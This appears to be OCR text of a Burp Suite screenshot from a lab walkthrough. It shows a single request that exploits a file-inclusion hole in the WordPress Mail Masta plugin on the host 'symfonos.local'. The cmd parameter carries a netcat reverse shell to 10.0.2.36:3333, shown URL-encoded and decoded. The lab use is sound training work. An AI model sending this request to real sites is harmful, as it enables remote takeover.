 Request
Pretty Raw \n Actions
1 GET /h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php
?pl=/var/mail/helios&cmd=nc%20-e%20/bin/sh%2010.0.2.36%203333 HTTP/1.1
2 Host: symfonos.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
Search...
0 matches
Response
INSPECTOR
Selection
SELECTED TEXT
nc%20-e%20/bin/sh%2010.0.2.36%2033
33
DECODED FROM: URL encoding
nc -e /bin/sh 10.0.2.36 3333
Cancel Apply changes
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)